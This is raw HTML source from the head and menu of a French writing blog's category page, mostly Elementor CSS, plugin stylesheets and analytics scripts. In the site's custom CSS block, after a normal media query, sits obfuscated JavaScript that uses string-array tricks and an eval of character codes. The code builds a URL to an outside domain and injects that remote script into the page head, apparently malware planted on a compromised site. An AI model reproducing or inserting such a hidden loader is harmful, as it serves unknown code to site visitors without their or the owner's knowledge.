.elementor-element.elementor-element-4c38562a .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-22254 .elementor-element.elementor-element-7a3c5773 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon{padding-inline-end:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"category_name\":\"langue-francaise\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"tag\":\"\",\"cat\":78,\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecriplume.com/wp-json/wp/v2/categories/78" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive category category-langue-francaise category-78 wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
